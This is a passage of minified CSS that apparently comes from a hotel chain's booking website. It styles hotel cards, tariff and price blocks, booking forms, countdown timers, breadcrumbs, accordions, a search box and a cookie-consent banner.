15px;position:relative}.hotel-mini__data,.hotel-mini__data-inner{display:flex;flex-direction:column;flex-grow:1}.hotel-mini__data-inner{min-height:0;padding:0}}.hotel-mini-a{border:1px solid #e5e5e5;display:flex;font-weight:400}.hotel-mini-a__picture{background-position:50% 50%;background-size:cover;flex-shrink:0;width:240px}.hotel-mini-a__data{display:flex;flex-basis:0;flex-grow:1;padding:40px}.hotel-mini-a__title{color:#2b2a29;font-size:18px;line-height:1.2;margin-bottom:8px}.hotel-mini-a__title-link{color:inherit}.hotel-mini-a__text{color:#656361;font-size:12px}.hotel-mini-a__button-booking{margin-left:auto;padding-left:40px}.hotel-mini-a__button-booking-link{min-width:200px}@media only screen and (max-width:1043.98px){.hotel-mini-a__data{display:block;padding:30px}.hotel-mini-a__button-booking{margin-top:20px;padding-left:0}}@media only screen and (max-width:767.98px){.hotel-mini-a{display:block}.hotel-mini-a__picture{padding-bottom:50%;width:auto}.hotel-mini-a__data{padding:22px 20px}.hotel-mini-a__button-booking-link{display:block}}.hotel-mini-b{border:1px solid #dbdbdb;display:flex;flex-direction:column;flex-grow:1;line-height:1.4}.hotel-mini-b__picture{margin:-1px -1px 0 0;padding-bottom:82%;position:relative}.hotel-mini-b__picture-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.hotel-mini-b__data{padding:20px 24px}.hotel-mini-b__subbrand{align-items:center;display:flex;margin-bottom:14px}.hotel-mini-b__subbrand-picture{align-items:center;display:flex;flex-shrink:0;height:16px;justify-content:center;margin-right:8px;width:16px}.hotel-mini-b__subbrand-picture-img{max-height:100%;vertical-align:top}.hotel-mini-b__subbrand-title{font-size:14px}.hotel-mini-b__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:20px;font-weight:700;line-height:1.4;text-transform:uppercase}.hotel-mini-b__title-city{color:#9b9b9b}.hotel-mini-b__title-link{color:inherit;text-decoration:none}.hotel-mini-b__title-link:hover{text-decoration:none}.hotel-mini-b__text{-webkit-box-orient:vertical;-webkit-line-clamp:3;display:-webkit-box;font-size:12px;margin-top:7px;max-height:52px;overflow:hidden;text-overflow:ellipsis}.hotel-mini-b__bar{border-top:1px solid #dbdbdb;margin-top:auto;padding:10px 24px}.hotel-mini-b__button-more{font-size:12px}@media only screen and (max-width:767.98px){.hotel-mini-b__data{padding:16px 20px}.hotel-mini-b__title{font-size:18px}.hotel-mini-b__bar{padding:10px 20px}}.hotel-mini-c{box-shadow:0 0 30px rgba(0,0,0,.1);color:#2b2a29;display:block;line-height:1.4;position:relative;text-decoration:none}.hotel-mini-c__picture{padding-bottom:140.35%;position:relative}.hotel-mini-c__picture-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.hotel-mini-c__data{background:#fff;bottom:11px;left:11px;padding:16px;position:absolute;right:11px}.hotel-mini-c__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:20px;font-weight:800;line-height:1.4;text-transform:uppercase}.hotel-mini-c__title-city{color:#9b9b9b}.hotel-mini-c__title-link{color:inherit;text-decoration:none}.hotel-mini-c__title-link:hover{text-decoration:none}.hotel-mini-c__price{color:#04b05d;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:16px;font-weight:700;margin-top:8px}.hotel-mini-c__text{-webkit-box-orient:vertical;-webkit-line-clamp:3;display:-webkit-box;font-size:12px;margin-top:7px;max-height:52px;overflow:hidden;text-overflow:ellipsis}.hotel-mini-c:hover{color:#2b2a29;text-decoration:none}@media only screen and (max-width:1239.98px){.hotel-mini-c{box-shadow:0 0 15px rgba(0,0,0,.08);display:flex;flex-direction:column;flex-grow:1}.hotel-mini-c__picture{display:none;padding-bottom:86.57%}.hotel-mini-c__data{bottom:auto;flex-grow:1;left:auto;position:relative;right:auto}.hotel-mini-c__title{font-size:16px;line-height:1.25}.hotel-mini-c__text{display:none}.hotel-mini-c__price{font-size:16px;line-height:1.25;margin-top:0}}.hotel-mini-d{border:1px solid #ddd;color:#2b2a29;display:flex;flex-direction:column;flex-grow:1;text-decoration:none}.hotel-mini-d__picture{height:328px;overflow:hidden;position:relative}.hotel-mini-d__picture-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;transition:transform .3s ease;width:100%}.hotel-mini-d__price{background:#e4002b;color:#fff;display:flex;font-size:14px;font-weight:400;gap:0 6px;left:0;line-height:1.45;padding:10px;position:absolute;top:20px}.hotel-mini-d__price-value{display:flex;flex-wrap:wrap;gap:0 12px}.hotel-mini-d__button-more{align-items:center;background:none;border:0;color:#fff;cursor:pointer;display:flex;flex-direction:column;font-size:20px;gap:20px 0;height:100%;justify-content:center;left:0;line-height:1.1;opacity:0;position:absolute;text-align:center;top:0;transition:opacity .3s ease;width:100%}.hotel-mini-d__button-more-icon{align-items:center;border:1px solid #fff;border-radius:50%;display:flex;height:26px;justify-content:center;width:26px}.hotel-mini-d__button-more-icon-canvas{height:13px;width:13px}.hotel-mini-d__overlay{background:linear-gradient(180deg,rgba(43,42,41,0),#141414);height:100%;left:0;opacity:0;position:absolute;top:0;transition:opacity .3s ease;width:100%}.hotel-mini-d__data{padding:14px 24px}.hotel-mini-d__title{font-size:20px;font-weight:400;line-height:1.4}@media only screen and (max-width:1239.98px){.hotel-mini-d__data{padding:20px}}@media only screen and (min-width:768px){a.hotel-mini-d:hover{color:#2b2a29;text-decoration:none}a.hotel-mini-d:hover .hotel-mini-d__picture-img{transform:scale(1.1)}a.hotel-mini-d:hover .hotel-mini-d__button-more{opacity:1}a.hotel-mini-d:hover .hotel-mini-d__overlay{opacity:.9}}@media only screen and (max-width:767.98px){.hotel-mini-d.hover .hotel-mini-d__button-more{opacity:1}.hotel-mini-d.hover .hotel-mini-d__overlay{opacity:.9}}.booking-mini-form{width:598px}.booking-mini-form__grid_1{display:flex}.booking-mini-form__grid_1>.booking-mini-form__grid-item{flex-shrink:0}.booking-mini-form__grid_1>.booking-mini-form__grid-item_1{flex-grow:1}.booking-mini-form__button-submit{height:50px;min-width:224px}.booking-mini-form__select{box-shadow:0 1px 10px rgba(0,0,0,.1);color:inherit}.booking-mini-form_header .booking-mini-form__button-submit,.booking-mini-form_header .booking-mini-form__select{height:60px}.booking-mini-form_margin-1{margin:30px 0}@media only screen and (max-width:767.98px){.booking-mini-form{width:100%}.booking-mini-form__grid_1{display:block}.booking-mini-form__grid_1>.booking-mini-form__grid-item_1{width:auto}.booking-mini-form__button-submit{height:auto;width:100%}.booking-mini-form_header .booking-mini-form__button-submit,.booking-mini-form_header .booking-mini-form__select{height:50px}}.countdown{color:#fff;min-width:440px;position:relative}.countdown__title{align-items:flex-end;bottom:100%;display:flex;font-size:18px;font-weight:500;line-height:1;position:absolute;width:100%}.countdown__title-text{margin:0 6px;position:relative;top:6px}.countdown__title:after,.countdown__title:before{background:#fff;content:"";display:block;flex-grow:1;height:1px;line-height:1px;min-width:20px}.countdown__title:before{flex-grow:0;flex-shrink:0;width:20px}.countdown__data{border:1px solid #fff;border-top:0;padding:12px 10px}.countdown__list{display:flex;justify-content:center;margin-left:-10px}.countdown__item{align-items:center;display:flex;flex-shrink:1;font-size:16px;padding-left:10px;text-align:center}.countdown__value{display:flex;font-size:34px;font-weight:500;line-height:1;margin-right:8px}.countdown__separator{display:none}.countdown_1{background:#f3f3f3;color:#656361;min-width:0;padding:12px 20px 20px}.countdown_1 .countdown__notice,.countdown_1 .countdown__title{font-size:13px}.countdown_1 .countdown__data{border:0;padding:0}.countdown_1 .countdown__separator{align-items:center;display:flex;line-height:1;margin:0 20px;padding-bottom:4px}.countdown_1 .countdown__separator:before{content:":";font-size:24px;font-weight:600}.countdown_1 .countdown__value{display:flex;font-size:24px;font-weight:600;margin-left:-4px;margin-right:0}.countdown_1 .countdown__value-digit{align-items:center;background:#fff;border-radius:4px;display:flex;flex-shrink:0;height:48px;justify-content:center;margin-left:4px;width:48px}.countdown_1 .countdown__caption{display:none}.countdown_1 .countdown__list{margin-left:0}.countdown_1 .countdown__item{padding-left:0}@media only screen and (max-width:767.98px){.countdown{min-width:0;width:100%}.countdown__title{font-size:14px}.countdown__title-text{top:5px}.countdown__data{padding:8px 15px}.countdown__item{align-items:center;flex-direction:column;width:25%}.countdown__value{font-size:24px;margin-right:0}}.video-preview-mini{cursor:pointer;display:inline-block;position:relative;vertical-align:top}.video-preview-mini img{max-width:100%;vertical-align:top}.video-preview-mini__button-play{background:hsla(0,0%,100%,.9);border-radius:50%;box-shadow:0 0 5px rgba(0,0,0,.1);font-size:55px;height:1em;left:50%;margin:-.5em 0 0 -.5em;position:absolute;top:50%;width:1em}.video-preview-mini__button-play:after{border:10px solid transparent;border-left:15px solid #2b2a29;content:"";display:block;left:50%;margin:-10px 0 0 -5px;position:absolute;top:50%}.video-preview-mini__media{padding-bottom:56.25%;width:100%}.video-preview-mini__canvas{height:100%;left:0;position:absolute;top:0;width:100%}@media only screen and (max-width:767.98px){.video-preview-mini__button-play{font-size:38px}.video-preview-mini__button-play:after{border:6px solid transparent;border-left:11px solid #2b2a29;margin:-6px 0 0 -3px}}.info-mini{flex-wrap:wrap;line-height:1.4}.info-mini,.info-mini__item{align-items:center;display:flex}.info-mini__item{border-left:1px solid hsla(0,0%,100%,.8);margin-left:24px;padding:7px 0 7px 24px;position:relative}.info-mini__item:first-child{border-left:0;margin-left:0;padding-left:0}.info-mini__item:hover .info-mini__item-data{display:block}.info-mini__item_weather{padding-left:19px}.info-mini__item-title{border-bottom:1px solid transparent;color:#fff;display:flex;font-size:20px;font-weight:500;line-height:1.2;white-space:nowrap}.info-mini__item-title-part_2{font-weight:300;margin-left:6px}.info-mini__item-picture{align-items:center;display:flex;flex-shrink:0;height:32px;justify-content:center;margin-right:13px;position:relative;top:2px;width:32px}.info-mini__item-picture-img{display:block;max-height:100%;max-width:100%}.info-mini__item-data{background:rgba(0,0,0,.5);color:#fff;display:none;left:24px;margin-top:10px;padding:15px 20px 20px;position:absolute;top:100%;z-index:1040}.info-mini__item-data:before{bottom:100%;content:"";display:block;height:10px;left:0;position:absolute;width:100%}.info-mini__weather-list{display:flex}.info-mini__weather-item{font-size:12px;font-weight:400;margin:0 15px;text-align:center}.info-mini__weather-item-picture{align-items:center;display:flex;height:35px;justify-content:center;margin:0 auto 4px;width:35px}.info-mini__weather-item-picture-img{display:block;max-height:100%;max-width:100%}.info-mini__weather-item-title{margin-bottom:2px;opacity:.6}.cookie-consent{align-items:center;background:rgba(0,0,0,.6);bottom:0;color:#fff;display:flex;font-size:14px;line-height:1.4;padding:.6em .9em;position:fixed;right:0;z-index:9999}.cookie-consent__text{color:inherit;text-decoration:none}.cookie-consent__text-inner{margin-right:6px}.cookie-consent a.cookie-consent__text:hover{color:inherit;opacity:.8;text-decoration:none}.cookie-consent__button-more{color:#fff;display:inline-block;font-size:22px;text-decoration:none;vertical-align:top}.cookie-consent__button-more-icon{display:block;top:-1px}.cookie-consent__button-more:hover{color:#fff}.cookie-consent__button-accept{background:none;border:1px solid #fff;border-radius:5px;color:#fff;margin-left:30px;padding:7px 30px;text-align:center;text-decoration:none;white-space:nowrap}.cookie-consent__button-accept:hover{background:#fff;color:#212529;text-decoration:none}.cookie-consent_hidden,.theme-noLayout .cookie-consent{display:none}@media only screen and (max-width:767.98px){.cookie-consent{justify-content:space-between;width:100%}.cookie-consent__button-accept{margin-left:20px}}.breadcrumbs{color:#fff;line-height:1.3;margin-bottom:5px}.breadcrumbs__list{display:flex;flex-wrap:wrap;margin-left:-15px}.breadcrumbs__item{color:inherit;margin:0 0 5px 15px;position:relative}.breadcrumbs__item:hover{color:inherit}.breadcrumbs__item_back{padding-left:23px}.breadcrumbs__item_back .breadcrumbs__item-icon{font-size:13px;left:0;margin-top:-.5em;position:absolute;top:50%;transform:scaleX(-1)}@media only screen and (max-width:767.98px){.breadcrumbs_header{margin-top:-10px}}.breadcrumbs-a__inner{overflow:auto}.breadcrumbs-a__list{display:flex;flex-wrap:wrap}.breadcrumbs-a__list_nowrap{flex-wrap:nowrap}.breadcrumbs-a__item{background:none;border:0;color:#aaa;flex-wrap:nowrap;font-size:18px;font-weight:300;line-height:1.3;margin-right:10px;padding:0 24px 0 0;position:relative;white-space:nowrap}.breadcrumbs-a__item-text{display:block;overflow:hidden;text-overflow:ellipsis}.breadcrumbs-a__item-arrow{font-size:13px;margin-top:-.5em;position:absolute;right:0;top:50%}.breadcrumbs-a__item-icon{font-size:18px;margin-top:-.5em;position:absolute;right:20px;top:50%}.breadcrumbs-a__item:last-child{margin-right:0;padding-right:0}.breadcrumbs-a__item_reducible{flex-shrink:1;overflow:hidden}.breadcrumbs-a__item_icon{padding-right:48px}.breadcrumbs-a__item.active{color:#2b2a29}a.breadcrumbs-a__item:hover{color:#aaa;text-decoration:none}a.breadcrumbs-a__item:hover .breadcrumbs-a__item-text{color:#2b2a29}.accordeon-mini__title{cursor:pointer;font-weight:400;overflow:hidden;padding:15px 50px 15px 0;position:relative}.accordeon-mini__title:before{border-radius:50%;color:#aaa;content:"\e92c";display:block;font-family:azimutIconsFont;font-size:18px;height:30px;line-height:30px;margin-top:-15px;position:absolute;right:0;text-align:center;top:50%;width:30px}.accordeon-mini__title:hover:before{background:#000;color:#fff}.accordeon-mini__data{display:none;margin-bottom:30px;padding-top:5px}.accordeon-mini_1 .accordeon-mini__title{padding-bottom:26px;padding-top:26px}.accordeon-mini.expanded .accordeon-mini__title:before{background:#000;transform:rotate(45deg)}.accordeon-mini.expanded .accordeon-mini__data{display:block}@media only screen and (max-width:767.98px){.accordeon-mini_1 .accordeon-mini__title{padding-bottom:15px;padding-top:15px}}.accordeon-mini-a{border:1px solid #dedede;font-size:14px;font-weight:400}.accordeon-mini-a__head{background:#f9f9f9;cursor:pointer;font-weight:700;padding:10px 35px 10px 15px;position:relative;transition:background .2s ease}.accordeon-mini-a__head:hover{background:#fff}.accordeon-mini-a__button-toggle{height:12px;margin-top:-6px;position:absolute;right:15px;top:50%;width:12px}.accordeon-mini-a__button-toggle:after,.accordeon-mini-a__button-toggle:before{background:#666;content:"";display:block;height:100%;position:absolute;width:100%}.accordeon-mini-a__button-toggle:before{height:2px;left:0;margin-top:-1px;top:50%}.accordeon-mini-a__button-toggle:after{left:50%;margin-left:-1px;top:0;width:2px}.accordeon-mini-a__data{display:none;padding:12px 15px 14px}.accordeon-mini-a__data p{margin-bottom:12px}.accordeon-mini-a__data p:last-child{margin-bottom:0}.accordeon-mini-a.expanded .accordeon-mini-a__head{background:#eee}.accordeon-mini-a.expanded .accordeon-mini-a__data{display:block}.accordeon-mini-a.expanded .accordeon-mini-a__button-toggle:after{display:none}.city-mini{border:1px solid #dedede;color:inherit;display:flex;flex-direction:column;flex-grow:1;text-decoration:none}.city-mini__picture-img{display:block;width:100%}.city-mini__data{padding:16px 25px 22px}.city-mini__title{font-size:24px;line-height:1.3}.city-mini__detail{color:#656361;font-size:16px;font-weight:600;margin-top:10px}.city-mini:hover{color:inherit;text-decoration:none}.reward-mini{background:#fff;border:1px solid #dbdbdb;color:inherit;display:flex;flex-direction:column;flex-grow:1;font-size:16px;font-weight:600;line-height:1.3;position:relative;text-align:center}.reward-mini:after{background:#000;content:"";display:block;height:100%;left:0;opacity:0;position:absolute;top:0;transition:opacity .2s ease;width:100%}.reward-mini__picture{height:132px;overflow:hidden;padding:15px}.reward-mini__picture,.reward-mini__picture-inner{align-items:center;display:flex;justify-content:center}.reward-mini__picture-inner{height:100%}.reward-mini__picture #CDSWIDTC{height:auto!important;width:auto!important}.reward-mini img,.reward-mini__picture-img{max-height:100%;max-width:100%;vertical-align:top}.reward-mini__data{border-top:1px solid #dbdbdb;display:block;flex-grow:1;padding:16px 20px;transition:background .2s ease}.reward-mini__year{color:#e4002b;display:block}.reward-mini__link-overlay{display:block;height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}.reward-mini__tooltip{background:#fff;border:1px solid #dbdbdb;display:block;left:-1px;opacity:0;padding:15px 20px;position:absolute;right:-1px;top:100%;transition:opacity .2s ease,visibility .2s ease;visibility:hidden}.reward-mini:hover{color:inherit;text-decoration:none}.reward-mini:hover .reward-mini__data{background:#f4f4f4}.reward-mini:hover .reward-mini__tooltip{opacity:1;visibility:visible}@media only screen and (max-width:1239.98px){.reward-mini__data,.reward-mini__tooltip{padding-left:15px;padding-right:15px}}@media only screen and (max-width:1043.98px){.reward-mini:after{display:none}.reward-mini__picture{height:180px}.reward-mini__tooltip{display:none}}@media only screen and (max-width:767.98px){.reward-mini{font-size:14px}.reward-mini__picture{height:180px}.reward-mini__tooltip{padding-bottom:10px;padding-top:10px}}.video-iframe{padding-bottom:56.25%;position:relative}.video-iframe__canvas{height:100%;left:0;position:absolute;top:0;width:100%}.video-iframe_margin-1{margin-bottom:40px}.tariff-mini{background:#fbfbfb;display:flex;flex-wrap:wrap;padding:12px 25px 15px;position:relative}.tariff-mini:before{content:"";display:none;height:100%;left:0;position:absolute;top:0;width:3px}.tariff-mini__data{flex-grow:0;width:100%}.tariff-mini__promo{display:inline-block;margin-right:14px;vertical-align:top}.tariff-mini__title{font-size:18px;font-weight:400;line-height:1.3}.tariff-mini__title-icon{align-items:center;display:flex;height:24px;justify-content:center;margin-right:10px;width:30px}.tariff-mini__title-icon-img{max-width:100px}.tariff-mini__title-text{margin-right:10px}.tariff-mini__bonuses{align-items:center;color:#e4002b;display:flex;font-size:12px;gap:0 5px;justify-content:center;line-height:1.3;margin-top:9px;position:relative;text-align:center}.tariff-mini__bonuses-icon{color:grey;flex-shrink:0;font-size:18px;margin-left:5px}.tariff-mini__bonuses-tooltip{margin-top:2px}.tariff-mini__description{color:#aaa;display:inline;font-size:15px;font-weight:400;line-height:1.35}.tariff-mini__description .spoiler__button-toggle{color:#aaa}.tariff-mini__description .spoiler__button-toggle:hover{color:#c51f28}.tariff-mini__description p:last-child,.tariff-mini__description ul:last-child{margin-bottom:0}.tariff-mini__description.expanded{margin-top:8px;width:100%}.tariff-mini__description.expanded .spoiler__button-toggle{color:#2b2a29;margin-top:6px}.tariff-mini__description.expanded .spoiler__button-toggle:hover{color:#c51f28}.tariff-mini__features-item{margin-bottom:6px}.tariff-mini__features-item:last-child{margin-bottom:0}.tariff-mini__bar{flex-grow:0;margin-top:18px;width:100%}.tariff-mini__grid_1{align-items:center;display:flex;margin-left:-15px}.tariff-mini__grid_1>.tariff-mini__grid-item{padding-left:15px}.tariff-mini__grid_1>.tariff-mini__grid-item_1{flex-grow:0;width:35%}.tariff-mini__grid_1>.tariff-mini__grid-item_1-1{width:auto}.tariff-mini__grid_1>.tariff-mini__grid-item_2{flex-grow:1}.tariff-mini__grid_1>.tariff-mini__grid-item_3{margin-left:auto;text-align:center;width:162px}.tariff-mini__grid_2{align-items:center;display:flex;margin-left:-20px}.tariff-mini__grid_2>.tariff-mini__grid-item{flex-grow:0;padding-left:20px;width:240px}.tariff-mini__grid_2>.tariff-mini__grid-item_1,.tariff-mini__grid_2>.tariff-mini__grid-item_2{width:30%}.tariff-mini__grid_2>.tariff-mini__grid-item_3{width:40%}.tariff-mini__price-part_2{margin-top:15px}.tariff-mini__price-item{align-items:center;display:flex;flex-wrap:wrap;line-height:1.2}.tariff-mini__price-item .btn-tooltip{position:relative;top:1px}.tariff-mini__price-item-values{align-items:center;display:flex;flex-wrap:wrap;margin-right:4px}.tariff-mini__price-item-value{color:#757575;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:16px;margin-right:8px;position:relative;white-space:nowrap}.tariff-mini__price-item-value_bonus{color:#04b05d;font-size:28px;font-weight:600;margin-right:12px}.tariff-mini__price-item-value_crossed{color:#aaa}.tariff-mini__price-item-value_crossed:before{background:#aaa;content:"";display:block;height:1px;margin-top:-1px;position:absolute;top:58%;width:100%}.tariff-mini__price-item-label{color:#aaa;font-size:12px;margin-right:8px}.tariff-mini__price-item-label_link{color:currentColor}.tariff-mini__price-tooltip{max-width:100%}.tariff-mini__price-tooltip-part{max-width:400px}.tariff-mini__price-tooltip-price{display:flex;gap:0 10px;justify-content:space-between;margin-top:8px}.tariff-mini__price-tooltip-price-value{font-size:20px;font-weight:600;line-height:1;padding-top:3px;white-space:nowrap}.tariff-mini__price-tooltip-multi-currency{margin-top:8px}.tariff-mini__price-calendar{margin-top:10px;min-width:400px}.tariff-mini__price_multi-currency{display:flex;flex-wrap:wrap;gap:0 16px;margin-top:4px}.tariff-mini__price_multi-currency .tariff-mini__price-item{color:#757575;font-size:16px}.tariff-mini__button-remark{font-size:12px;line-height:1.3;margin-top:8px;text-align:center}.tariff-mini__button{position:relative}.tariff-mini__button-link{margin:0;min-width:147px}.tariff-mini__button-input-outer{display:block;height:0;left:0;opacity:0;overflow:hidden;position:absolute;top:0;width:0}.tariff-mini__button-discount{font-size:12px}.tariff-mini__button_auth .tariff-mini__button-remark{display:none}.tariff-mini__button_auth .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.tariff-mini__picture{background-position:50% 50%;background-size:cover;flex-grow:1;min-height:204px}.tariff-mini__options{border-top:1px solid #c7c7c7;margin-top:25px;padding-top:15px}.tariff-mini__option{line-height:1.4}.tariff-mini__option-caption{margin-bottom:7px}.tariff-mini_special{background:#feefe5}.tariff-mini_special:before{background:#f96200;display:block}.tariff-mini_special .tariff-mini__description .spoiler__crop:after{background:linear-gradient(90deg,hsla(24,93%,95%,0),#feefe5),linear-gradient(90deg,hsla(24,93%,95%,0),#feefe5)}.tariff-mini_special .spoiler__button-toggle{background:#feefe5}.tariff-mini_special .spoiler__button-toggle:before{background:linear-gradient(90deg,hsla(24,93%,95%,0),#feefe5),linear-gradient(90deg,hsla(24,93%,95%,0),#feefe5)}.tariff-mini_1 .tariff-mini__picture{flex-grow:0;width:36%}.tariff-mini_1 .tariff-mini__data{display:flex;flex-direction:column;padding-left:30px;width:64%}.tariff-mini_1 .tariff-mini__title{font-size:16px}.tariff-mini_alternate .tariff-mini__description .spoiler__crop{max-height:22px}.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted){color:#aaa}.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__bonuses,.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__bonuses-icon,.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__features .label-d,.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__price-item .btn-tooltip,.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__price-item-value{color:inherit}.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__features .label-d__icon,.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__features .label-d__word{color:inherit!important}.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__button-discount-link{color:inherit}.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__button-link{background:#aaa;border-color:#aaa;color:#fff}.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__button-link:hover{background:#a2a2a2;border-color:#a2a2a2;color:#fff}@media only screen and (max-width:1043.98px){.tariff-mini__grid_1{flex-wrap:wrap;margin-top:-10px}.tariff-mini__grid_1>.tariff-mini__grid-item{margin-left:0;padding-left:15px;padding-right:0;padding-top:10px;text-align:left;width:50%}.tariff-mini__grid_1>.tariff-mini__grid-item_3{width:100%}.tariff-mini__grid_2{display:block;margin-left:0}.tariff-mini__grid_2>.tariff-mini__grid-item{margin-bottom:10px;padding-left:0;width:auto}.tariff-mini__grid_2>.tariff-mini__grid-item:last-child{margin-bottom:0}.tariff-mini__price-part_2{margin-top:10px}.tariff-mini__button-link{display:block;width:100%}.tariff-mini__button_booking .tariff-mini__button-link{min-width:0;width:100%}.tariff-mini__button_auth .tariff-mini__button-remark{display:block}.tariff-mini__button_auth .btn-tooltip{display:none}.tariff-mini__bar{margin-top:25px}.tariff-mini__options{margin-top:20px;padding-top:20px}.tariff-mini__option{align-items:center;display:flex;margin-left:-15px}.tariff-mini__option-caption{margin:0}.tariff-mini__option-caption,.tariff-mini__option-value{flex-grow:0;padding-left:15px;width:50%}.tariff-mini_1 .tariff-mini__data{padding-left:20px}.tariff-mini_1 .tariff-mini__bonuses{max-width:40%;white-space:normal}}@media only screen and (max-width:767.98px){.tariff-mini{flex-direction:column;padding:14px 20px 20px}.tariff-mini__grid_1{align-items:stretch;display:flex;flex-direction:column;flex-grow:1;margin-left:0}.tariff-mini__grid_1>.tariff-mini__grid-item{padding-left:0;width:auto}.tariff-mini__grid_1>.tariff-mini__grid-item_3{margin-top:auto;padding-top:14px}.tariff-mini__title-icon{align-items:center;display:flex;height:24px;justify-content:center;margin-right:10px;width:30px}.tariff-mini__title-icon-img{max-width:100px}.tariff-mini__price-part_2{margin-top:4px}.tariff-mini__price-calendar{min-width:0}.tariff-mini__bar{display:flex;flex-direction:column;flex-grow:1;margin-top:15px}.tariff-mini_1 .tariff-mini__picture{display:none}.tariff-mini_1 .tariff-mini__data{padding-left:0;width:100%}.tariff-mini_1 .tariff-mini__title{font-size:18px}.tariff-mini_1 .tariff-mini__bonuses{max-width:none}}@media only screen and (max-width:575.98px){.tariff-mini__option{margin-left:0}.tariff-mini__option-caption,.tariff-mini__option-value{padding-left:0}}.placement-mini-cart__head{background:#f3f3f3;padding:12px 30px 12px 42px;position:relative}.placement-mini-cart__head-icon{align-items:center;color:#aaa;display:flex;font-size:22px;justify-content:center;left:12px;margin-top:-.5em;position:absolute;top:50%}.placement-mini-cart__head-icon_check{background:#e1541b;border-radius:50px;color:#fff;display:none;font-size:10px;height:16px;left:auto;margin:-8px 0 0;position:absolute;right:14px;top:50%;width:16px}.placement-mini-cart__data{padding:12px 0 12px 42px;position:relative}.placement-mini-cart__icon{align-items:center;display:flex;font-size:22px;height:1em;justify-content:center;left:12px;position:absolute;top:14px;width:1em}.placement-mini-cart__icon-img{max-width:100%}.placement-mini-cart__price{color:#aaa;font-size:14px;font-weight:500;margin-top:1px}.placement-mini-cart__grid_1{display:flex}.placement-mini-cart__grid_1>.placement-mini-cart__grid-item_1{flex-grow:0;flex-shrink:0;margin-right:12px;width:22px}.placement-mini-cart__button-remove{align-items:center;background:#e4002b;border-radius:50px;color:#fff;display:flex;font-size:10px;height:16px;justify-content:center;left:auto;margin:-8px 0 0;position:absolute;right:14px;top:50%;width:16px}.placement-mini-cart.active .placement-mini-cart__head{background:#fceee9}.placement-mini-cart.active .placement-mini-cart__head-icon_check{display:flex}@media only screen and (max-width:1239.98px){.placement-mini-cart__head{background:#fff}}.hall-mini__picture .thumbs-gallery-container{margin:0}.hall-mini__data{padding-top:10px}.hall-mini__title{font-weight:500;margin-bottom:12px}.hall-mini .conference-checker{margin:-6px -6px 0}@media only screen and (max-width:1043.98px){.hall-mini .conference-checker{margin:0}}.info-list{font-size:15px;font-weight:300;line-height:22px;list-style:none;margin:0;padding:0}.info-list__item{align-items:flex-start;display:flex;margin-bottom:10px}.info-list__item:last-child{margin-bottom:0}.info-list__item_route .info-list__icon{color:#e4002b;font-size:20px}.info-list__item_route .info-list__link,.info-list__item_route .info-list__link:focus,.info-list__item_route .info-list__link:hover{color:#e4002b}.info-list__icon{flex-shrink:0}.info-list__icon-svg_map{fill:none;stroke-width:.9}.info-list__link{word-break:break-word}.info-list__link,.info-list__link:focus,.info-list__link:hover{color:#2b2a29}.search-mini__form{position:relative}.search-mini__input-text{background:#f3f3f3;border:1px solid #f3f3f3;border-radius:6px;height:36px;padding:0 62px 0 12px;width:100%}.search-mini__input-text::-ms-clear,.search-mini__input-text::-ms-reveal{display:none}.search-mini__button-clear{align-items:center;background:#d9d9d9;border:0;border-radius:50%;color:#2b2a29;display:none;font-size:8px;height:18px;justify-content:center;margin-top:-9px;padding:0;position:absolute;right:40px;top:50%;width:18px}.search-mini__button-clear:hover{opacity:.8}.search-mini__button-submit{background:none;border:0;color:#aaa;display:flex;font-size:14px;margin-top:-.5em;padding:0;position:absolute;right:14px;top:50%}.search-mini__button-submit:hover{opacity:.8}.search-mini_filled .search-mini__button-clear{display:flex}.search-mini_empty .search-mini__input-text,.search-mini_invalid .search-mini__input-text{border:1px solid #e4032e}.search-mini_empty .search-mini__button-submit,.search-mini_invalid .search-mini__button-submit{color:#e4032e}.bonuses-mini{border:1px solid #e6e6e6;padding:16px 20px;position:relative}.bonuses-mini__grid_1{display:flex;margin-left:-15px}.bonuses-mini__grid_1>.bonuses-mini__grid-item{flex-grow:0;padding-left:15px}.bonuses-mini__grid_1>.bonuses-mini__grid-item_1{padding-left:47px;padding-right:15px;width:66%}.bonuses-mini__grid_1>.bonuses-mini__grid-item_2{width:14%}.bonuses-mini__grid_1>.bonuses-mini__grid-item_3{width:12%}.bonuses-mini__grid_1>.bonuses-mini__grid-item_4{width:8%}.bonuses-mini__icon{border:1px 